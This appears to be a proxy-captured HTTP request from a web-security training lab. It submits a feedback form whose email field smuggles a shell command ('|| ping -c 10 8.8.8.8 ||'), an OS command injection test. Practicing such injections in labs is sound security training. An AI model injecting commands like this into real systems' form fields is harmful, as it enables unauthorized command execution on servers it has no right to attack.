 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a42002704f8794f874b481f00ee00f1.web-security-academy.net
3 Cookie: session=inP4BQWfsJLrkei5mqyChccvtwHOpEtP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 143
10 Origin: https://0a42002704f8794f874b481f00ee00f1.web-security-academy.net
11 Referer: https://0a42002704f8794f874b481f00ee00f1.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=yPk7CUfXY3U94YYpcl0usAISC1Mgh38H&name=vuxvinh&email=
asd%40gmail.com%20%7c%7c%20ping%20-c%2010%208.8.8.8%20%7c%7cS&subject=nice&message=good